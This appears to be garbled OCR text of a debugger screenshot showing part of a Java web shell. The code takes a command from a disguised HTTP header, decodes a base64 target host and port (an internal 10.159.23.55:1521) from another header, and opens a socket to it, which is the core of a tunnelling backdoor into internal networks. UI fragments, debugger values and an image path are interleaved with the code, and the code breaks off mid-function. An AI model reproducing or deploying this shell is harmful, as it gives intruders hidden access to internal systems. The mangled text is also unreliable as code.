 mark Cc W .* 2/6
Database
208 if ( true ) return; // exit
18 15 39
209 }
210 }
Maven
211
212 response.resetBuffer();
213 response.setStatus(200);
214 String cmd = request.getHeader( s: "Ffydhndmhhl"); cmd: "b5v9XJbF"
215 if (cmd != null) {
216 String mark = cmd.substring(0,22); mark: "lYUNaGnRS2eaUhe pfmcKQ"
217 cmd = cmd.substring(22);
218 response.setHeader( s: "Sbxspawzq", s1: "CapFLueBCn2ZM"); response: ResponseFacade@5750
219 if (cmd.compareTo("b5v9XJbF") == 0) { cmd: "b5v9XJbF"
220 try {
221 String[] target_ary = new String(b64de(request.getHeader( s: "Nnpo"))).split( regex: "\\|"); request: Reques
222 String target = target_ary[0]; target: "10.159.23.55"
223 int port = Integer.parseInt(target_ary[1]); target_ary: ["10.159.23.55", "1521"]
224 SocketChannel socketChannel = SocketChannel.open();